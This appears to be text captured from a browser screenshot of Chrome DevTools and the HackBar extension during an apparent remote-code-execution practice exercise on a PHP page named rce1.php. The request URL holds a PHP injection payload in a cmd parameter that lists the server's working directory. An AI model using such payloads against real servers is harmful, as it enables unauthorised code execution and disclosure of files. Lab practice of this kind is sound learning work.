 preg_replace.php
DevTools - 47.96.79.152:8887/RCE/rce1.php?cmd=print_r(array_rand(array_flip(scandir(getcwd()))));
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://47.96.79.152:8887/RCE/rce1.php?cmd=print_r(array_rand(array_flip(scandir(getcwd()))));